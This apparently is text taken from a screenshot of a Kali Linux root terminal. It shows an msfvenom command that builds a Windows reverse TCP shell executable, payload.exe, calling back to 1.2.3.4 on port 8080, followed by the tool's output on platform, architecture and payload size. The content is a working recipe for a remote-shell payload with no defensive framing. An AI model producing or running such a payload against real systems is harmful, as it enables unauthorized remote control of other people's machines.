 root@kali: /home/ghost
File Edit View Search Terminal Help
root@kali:/home/ghost# msfvenom -p windows/shell/reverse_tcp LHOST=1.2.3.4
LPORT=8080 -f exe > /home/ghost/Desktop/payload.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the pa
yload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:/home/ghost#